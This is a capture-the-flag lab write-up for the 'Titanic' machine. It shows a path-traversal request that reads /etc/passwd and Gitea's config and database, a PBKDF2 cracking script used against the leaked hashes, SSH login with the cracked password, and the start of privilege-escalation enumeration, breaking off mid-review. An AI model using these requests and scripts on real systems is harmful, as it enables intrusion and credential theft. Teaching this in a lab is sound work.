RECON
Port Scan
$ rustscan -a $target_ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGZG4yHYcDPrtn7U0l+ertBhGBgjIeH9vWnZcmqH0cvmCNvdcDY/ItR3tdB4yMJp0ZTth5itUVtlJJGHRYAZ8Wg=
| 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDT1btWpkcbHWpNEEqICTtbAcQQitzOiPOmc3ZE0A69Z
80/tcp open http syn-ack Apache httpd 2.4.52
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://titanic.htb/
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernelURL: http://titanic.htb/
titanic.htb
Looks like there should be a Rose user somewhere?

Buttons on the web app are dead—except for booking a trip:

Submitting a booking sends a POST request to /book:
POST /book HTTP/1.1
Host: titanic.htb
Content-Length: 77
Content-Type: application/x-www-form-urlencoded
[...]
name=axura&email=axura%40axura.com&phone=00000000&date=2025-02-13&cabin=SuiteAfter submitting, a JSON file gets downloaded:
$ cat cf363ae6-7aeb-4005-bbbf-97041a17d382.json
{"name": "axura", "email": "[email protected]", "phone": "00000000", "date": "2025-02-13", "cabin": "Suite"}That means a GET request is being made to /download. Copy the URL from BurpSuite:
http://titanic.htb/download?ticket=cf363ae6-7aeb-4005-bbbf-97041a17d382.jsonSubdomains
Fuzz subdomains:
ffuf -c -u "http://titanic.htb" -H "HOST: FUZZ.titanic.htb" -w ~/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 100 -fc 301We found dev.titanic.htb:

And from the response of http://dev.titanic.htb, found gitea.titanic.htb:

dev.titanic.htb
The subdomain dev.titanic.htb hosts a Gitea v1.22.1 instance:

After self registering, we gain access to the repositories:

Two projects belong to developer—time to clone and analyze them:
git clone http://dev.titanic.htb/developer/docker-config.git
git clone http://dev.titanic.htb/developer/flask-app.gitUSER
LFI
A Local File Inclusion (LFI) vulnerability is present in the /download endpoint, allowing Path Traversal (though it's not strictly required):
$ curl http://titanic.htb/download\?ticket\=
{"error":"Ticket parameter is required"}
$ curl http://titanic.htb/download\?ticket\=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/falseOnly one standard user, developer, is found—no Rose or Jack aboard the Titanic. This suggests the app is likely running inside a container.
Still, it's worth checking if developer holds the user flag:
$ curl http://titanic.htb/download\?ticket\=/home/developer/user.txt
ebfae95101820085acb4e0676a1a5936Game over.
ROOT
Code Review | Gitea
We couldn't access the /proc pseudo filesystem via LFI, so we pivot to enumerating the web applications—thanks to the source code we cloned from Gitea:
$ tree docker-config
docker-config
├── gitea
│ └── docker-compose.yml
├── mysql
│ └── docker-compose.yml
└── README.md
3 directories, 3 files
$ tree flask-app
flask-app
├── app.py
├── README.md
├── static
│ └── styles.css
├── templates
│ └── index.html
└── tickets
├── 2d46c7d1-66f4-43db-bfe4-ccbb1a5075f2.json
└── e2a629cd-96fc-4b53-9009-4882f8f6c71b.json
4 directories, 6 filesInside flask-app/tickets/, we uncover two bookings:
{
"name": "Rose DeWitt Bukater",
"email": "[email protected]",
"phone": "643-999-021",
"date": "2024-08-22",
"cabin": "Suite"
}
{
"name": "Jack Dawson",
"email": "[email protected]",
"phone": "555-123-4567",
"date": "2024-08-23",
"cabin": "Standard"
}Finally, Rose and Jack exist in the system—but only as booking records.

Inside docker-config/gitea/docker-compose.yml, we find how the Gitea instance is set up:
version: '3'
services:
gitea:
image: gitea/gitea
container_name: gitea
ports:
- "127.0.0.1:3000:3000"
- "127.0.0.1:2222:22" # Optional for SSH access
volumes:
- /home/developer/gitea/data:/data # Replace with your path
environment:
- USER_UID=1000
- USER_GID=1000
restart: alwaysThe volumes section in the docker-compose.yml file specifies how data is stored persistently on the host machine:
volumes:
- /home/developer/gitea/data:/dataThis means:
- The host path
/home/developer/gitea/datais mapped to the container path/data. - Any file written to
/datainside the Gitea container will be stored on the host at/home/developer/gitea/data.
Besides, docker-config/mysql/docker-compose.yml reveals credentials for the MySQL database:
version: '3.8'
services:
mysql:
image: mysql:8.0
container_name: mysql
ports:
- "127.0.0.1:3306:3306"
environment:
MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'
MYSQL_DATABASE: tickets
MYSQL_USER: sql_svc
MYSQL_PASSWORD: sql_password
restart: alwaysThe MySQL server is only accessible from localhost (host-only binding). No volumes are explicitly defined, so MySQL stores its data in the default container path.
Gitea Enumeration
If we check the official documentation of Gitea on How to install with Docker, we will see some discrepancies compared to the one from Titanic.
The one from Titanic:
volumes:
- /home/developer/gitea/data:/dataWhile the one from official:
volumes:
- ./gitea:/data
- /etc/timezone:/etc/timezone:ro
- /etc/localtime:/etc/localtime:roWe can discover some non-standard configuration for the volumes here. According to Gitea’s expected structure, the developer of Titanic should have mapped the host volumes as /home/developer/gitea/:/data. This means the real root of Gitea (inside the container) is now /home/developer/gitea/data/ instead of /home/developer/gitea/. Any file that Gitea writes to /data/ inside the container will appear in /home/developer/gitea/data/ on the host.
From the official Gitea documentation, the expected structure inside the container storing its important configuration and data:
/data/
├── gitea/ # Main Gitea directory
│ ├── repositories/ # Where repositories are stored
│ ├── indexers/ # Search index data
│ ├── sessions/ # Session data
│ ├── log/ # Logs for Gitea
│ ├── conf/ # Configuration files
│ └── queue/ # Background processing
├── ...According to the Titanic's setup, /data/ inside the container is mapped to /home/developer/gitea/data/ on the host. Since Gitea always creates /data/gitea/ inside the container, this means:
/home/developer/gitea/data/
└── gitea/ # This is created by container
├── conf/
├── repositories/
├── log/
├── queue/
├── indexers/
├── sessions/Therefore, the actual configuration file (app.ini) will be found at:
/home/developer/gitea/data/gitea/conf/app.iniWe can leak the configuration file app.ini via the LFI prrimitive:
curl http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/conf/app.iniIt contains all configuration details for the repository program:
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea
[repository]
ROOT = /data/git/repositories
[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
[repository.upload]
TEMP_PATH = /data/gitea/uploads
[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true
[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =
SSL_MODE = disable
[indexer]
ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
[session]
PROVIDER_CONFIG = /data/gitea/sessions
PROVIDER = file
[picture]
AVATAR_UPLOAD_PATH = /data/gitea/avatars
REPOSITORY_AVATAR_UPLOAD_PATH = /data/gitea/repo-avatars
[attachment]
PATH = /data/gitea/attachments
[log]
MODE = console
LEVEL = info
ROOT_PATH = /data/gitea/log
[security]
INSTALL_LOCK = true
SECRET_KEY =
REVERSE_PROXY_LIMIT = 1
REVERSE_PROXY_TRUSTED_PROXIES = *
INTERNAL_TOKEN = eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYmYiOjE3MjI1OTUzMzR9.X4rYDGhkWTZKFfnjgES5r2rFRpu_GXTdQ65456XC0X8
PASSWORD_HASH_ALGO = pbkdf2
[service]
DISABLE_REGISTRATION = false
REQUIRE_SIGNIN_VIEW = false
REGISTER_EMAIL_CONFIRM = false
ENABLE_NOTIFY_MAIL = false
ALLOW_ONLY_EXTERNAL_REGISTRATION = false
ENABLE_CAPTCHA = false
DEFAULT_KEEP_EMAIL_PRIVATE = false
DEFAULT_ALLOW_CREATE_ORGANIZATION = true
DEFAULT_ENABLE_TIMETRACKING = true
NO_REPLY_ADDRESS = noreply.localhost
[lfs]
PATH = /data/git/lfs
[mailer]
ENABLED = false
[openid]
ENABLE_OPENID_SIGNIN = true
ENABLE_OPENID_SIGNUP = true
[cron.update_checker]
ENABLED = false
[repository.pull-request]
DEFAULT_MERGE_STYLE = merge
[repository.signing]
DEFAULT_TRUST_MODEL = committer
[oauth2]
JWT_SECRET = FIAOKLQX4SBzvZ9eZnHYLTCiVGoBtkE4y5B7vMjzz3gThe system is configured for SQLite3 (gitea.db), which is by default for a container setup according to official docs. And the default path of database file is at:
# inside the container
/data/gitea/gitea.db
# on the host
/home/developer/gitea/data/gitea/gitea.db Try extracting it via LFI:
curl -o gitea.db 'http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db'Then we can access the database file locally:
$ sqlite3 gitea.db
SQLite version 3.47.2 2024-12-07 20:39:59
Enter ".help" for usage hints.
sqlite> .tables
access oauth2_grant
access_token org_user
action package
action_artifact package_blob
action_run package_blob_upload
action_run_index package_cleanup_rule
action_run_job package_file
action_runner package_property
action_runner_token package_version
action_schedule project
action_schedule_spec project_board
action_task project_issue
action_task_output protected_branch
action_task_step protected_tag
action_tasks_version public_key
action_variable pull_auto_merge
app_state pull_request
attachment push_mirror
auth_token reaction
badge release
branch renamed_branch
collaboration repo_archiver
comment repo_indexer_status
commit_status repo_redirect
commit_status_index repo_topic
commit_status_summary repo_transfer
dbfs_data repo_unit
dbfs_meta repository
deploy_key review
email_address review_state
email_hash secret
external_login_user session
follow star
gpg_key stopwatch
gpg_key_import system_setting
hook_task task
issue team
issue_assignees team_invite
issue_content_history team_repo
issue_dependency team_unit
issue_index team_user
issue_label topic
issue_user tracked_time
issue_watch two_factor
label upload
language_stat user
lfs_lock user_badge
lfs_meta_object user_blocking
login_source user_open_id
milestone user_redirect
mirror user_setting
notice version
notification watch
oauth2_application webauthn_credential
oauth2_authorization_code webhookWe see a user table containing all user credentials:
sqlite> SELECT * FROM user;
1|administrator|administrator||[email protected]|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$50000$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0f44|[email protected]|0|0|0|0|0|0|0|0|0||gitea-auto|0
2|developer|developer||[email protected]|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|0|0|1|0|e2d95b7e207e432f62f3508be406c11b|[email protected]|0|0|0|0|2|0|0|0|0||gitea-auto|0PBKDF2
The password hashes extracted from the Gitea SQLite database are stored using PBKDF2, which we have explained how to crack hashes from gitea.db in the Compile writeup.
The hash_algo column specifies:
pbkdf2$50000$50- PBKDF2 → A key derivation function (harder to crack than simple hashes like SHA1/MD5).
- 50000 iterations → Number of rounds (higher means more computationally expensive).
- 50 bytes → The hash output length.
With all details known, we can reuse our script with a little modification to crack the hashes fast:
import hashlib
import binascii
from pwn import log
# Extracted hashes
hashes = [
"""Hash for administrator/root is verified to be uncrackable with rockyou.txt."""
# {
# "username": "root",
# "salt": binascii.unhexlify('2d149e5fbd1b20cf31db3e3c6a28fc9b'), # 16 bytes salt
# "key": 'cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136', # 50-byte hash
# },
{
"username": "developer",
"salt": binascii.unhexlify('8bf3e3452b78544f8bee9400d6936d34'), # 16 bytes salt
"key": 'e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56', # 50-byte hash
}
]
dklen = 50
iterations = 50000
wordlist = '/home/Axura/wordlists/rockyou.txt' # change path
def hash_password(password, salt, iterations, dklen):
"""Generate PBKDF2-HMAC-SHA256 hash."""
return hashlib.pbkdf2_hmac(
hash_name='sha256',
password=password.encode('utf-8'),
salt=salt,
iterations=iterations,
dklen=dklen,
)
# Start cracking process
for user in hashes:
bar = log.progress(f"Cracking PBKDF2 Hash for {user['username']}")
target_hash = binascii.unhexlify(user['key'])
salt = user['salt']
with open(wordlist, 'r', encoding='utf-8', errors='ignore') as f:
for line in f:
password = line.strip()
computed_hash = hash_password(password, salt, iterations, dklen)
bar.status(f'Trying: {password}')
if computed_hash == target_hash:
bar.success(f"Cracked {user['username']}: {password}")
break
else:
bar.failure(f"Failed to crack {user['username']}'s password.")The one from developer is proof to be crackable via rockyou.txt:

Now we can create an SSH connection to the remote machine with credentials developer / 25282528:
$ ssh [email protected]
developer@titanic:~$ id
uid=1000(developer) gid=1000(developer) groups=1000(developer)
developer@titanic:~$ sudo -l
[sudo] password for developer:
Sorry, user developer may not run sudo on titanic.User developer is not allowed to run sudo privileges.
Internal Enumeration
We can run LinPEAS for quick enumeration. Verified there's docker running:
╔══════════╣ Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
br-892511bece4a: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
inet6 fe80::42:fff:fea9:f7bd prefixlen 64 scopeid 0x20<link>
ether 02:42:0f:a9:f7:bd txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5 bytes 526 (526.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:a5:c4:0d:db txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.129.210.84 netmask 255.255.0.0 broadcast 10.129.255.255
inet6 fe80::250:56ff:feb0:46e0 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb0:46e0 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b0:46:e0 txqueuelen 1000 (Ethernet)
RX packets 51632 bytes 4378642 (4.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20295 bytes 4010440 (4.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 17154 bytes 3343601 (3.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17154 bytes 3343601 (3.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vethbb48ef8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::d862:6bff:feab:99dd prefixlen 64 scopeid 0x20<link>
ether da:62:6b:ab:99:dd txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 31 bytes 2442 (2.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Internal open ports:
╔══════════╣ Active Ports
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN 1140/python3
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:2222 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:42925 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN - Additionally, we can pay attention on some root owned cross-privilege files:
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root developer 7568 Aug 1 2024 /opt/app/templates/index.html
-rw-r----- 1 root developer 209762 Feb 3 17:13 /opt/app/static/assets/images/favicon.ico
-rw-r----- 1 root developer 280817 Feb 3 17:13 /opt/app/static/assets/images/luxury-cabins.jpg
-rw-r----- 1 root developer 291864 Feb 3 17:13 /opt/app/static/assets/images/entertainment.jpg
-rw-r----- 1 root developer 232842 Feb 3 17:13 /opt/app/static/assets/images/home.jpg
-rw-r----- 1 root developer 280854 Feb 3 17:13 /opt/app/static/assets/images/exquisite-dining.jpg
-rw-r----- 1 root developer 442 Feb 16 09:37 /opt/app/static/assets/images/metadata.log
-rw-r----- 1 root developer 567 Aug 1 2024 /opt/app/static/styles.css
-rwxr-x--- 1 root developer 1598 Aug 2 2024 /opt/app/app.py
-rw-r----- 1 root developer 33 Feb 15 22:15 /home/developer/user.txtOpenSSH 9.7 (Rabbit Hole)
Except port 3000 for Gitea and port 5000 for the Flask app, we see port 2222 is open:
developer@titanic:~$ telnet 127.0.0.1 2222
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
SSH-2.0-OpenSSH_9.7
Invalid SSH identification string.
Connection closed by foreign host.This indicates that port 2222 is running an SSH service, specifically OpenSSH version 9.7.
But we cannot authenticate using password:
developer@titanic:~$ ssh [email protected] -p 2222
The authenticity of host '[127.0.0.1]:2222 ([127.0.0.1]:2222)' can't be established.
ED25519 key fingerprint is SHA256:643vNoCUohMILJ0HdKhb9BlDGU/HggHjWLaJuquRGt4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:2222' (ED25519) to the list of known hosts.
[email protected]: Permission denied (publickey).No private SSH key (id_rsa) exists in ~/.ssh/.
developer@titanic:~$ ls ~/.ssh -l
total 4
-rw------- 1 developer developer 0 Aug 1 2024 authorized_keys
-rw-r--r-- 1 developer developer 142 Feb 16 12:37 known_hosts
developer@titanic:~$ cat ~/.ssh/authorized_keys We may add on to test. Generate a New SSH Key:
ssh-keygen -t ed25519 -f axuraKey -N ""Generated RSA key pair:
developer@titanic:~$ ls -l axura*
total 20
-rw------- 1 developer developer 411 Feb 16 12:47 axuraKey
-rw-r--r-- 1 developer developer 99 Feb 16 12:47 axuraKey.pubAdd the Public Key to authorized_keys:
developer@titanic:~$ cat axuraKey.pub >> ~/.ssh/authorized_keys
developer@titanic:~$ cat ~/.ssh/authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGNKSGYiihF4d9aTYjdYaNseE4fPHm4qrDaZtMDU84Uk developer@titanic
developer@titanic:~$ chmod 600 ~/.ssh/authorized_keysBut failed:
developer@titanic:~$ ssh -i axuraKey [email protected] -p 2222
[email protected]: Permission denied (publickey).Anyway, it's not vulnerable to CVE-2024-6387:
$ python 'CVE-2024-6387 check.py' 127.0.0.1 --ports 2222
Results Summary:
Total targets scanned: 1
Ports closed: 0
Non-vulnerable servers: 1
- 127.0.0.1:2222 : Server running non-vulnerable version: SSH-2.0-OpenSSH_9.7
Vulnerable servers: 0Privesc
During internal enumeration, we spotted something interesting under /opt. A Bash script owned by root is readable and executable by all users inside /opt/scripts/:
developer@titanic:~$ ls /opt -l
total 12
drwxr-xr-x 5 root developer 4096 Feb 7 10:37 app
drwx--x--x 4 root root 4096 Feb 7 10:37 containerd
drwxr-xr-x 2 root root 4096 Feb 7 10:37 scripts
developer@titanic:~$ ls /opt/scripts/ -l
total 4
-rwxr-xr-x 1 root root 167 Feb 3 17:11 identify_images.shThe script identify_images.sh is surprisingly simple:
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.logCode Review | identify_images.sh
The suspicious script first changes Directory to /opt/app/static/assets/images,where:
developer@titanic:~$ ls -l /opt/app/static/assets/images
total 1280
-rw-r----- 1 root developer 291864 Feb 3 17:13 entertainment.jpg
-rw-r----- 1 root developer 280854 Feb 3 17:13 exquisite-dining.jpg
-rw-r----- 1 root developer 209762 Feb 3 17:13 favicon.ico
-rw-r----- 1 root developer 232842 Feb 3 17:13 home.jpg
-rw-r----- 1 root developer 280817 Feb 3 17:13 luxury-cabins.jpg
-rw-r----- 1 root developer 442 Feb 16 13:19 metadata.logThis means all commands after this execute inside this directory.
Then it clears the contents of metadata.log:
truncate -s 0 metadata.logThis empties metadata.log (sets size to 0), which is owned by root. But we can read it as developer:
developer@titanic:/opt/app/static/assets/images$ cat metadata.log
